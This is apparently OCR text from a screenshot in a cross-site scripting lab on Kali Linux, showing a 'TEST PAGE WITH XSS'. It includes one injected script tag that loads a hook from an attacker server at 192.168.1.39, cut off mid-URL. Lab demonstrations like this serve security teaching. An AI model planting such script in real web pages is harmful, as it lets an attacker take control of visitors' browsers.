 192.168.1.39/xssf/test.html
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
TEST PAGE WITH XSS
INJECTED : <script type="text/javascript" src="http://192.168.1.39:80/xssf/loop?interval=
Go GoOgLe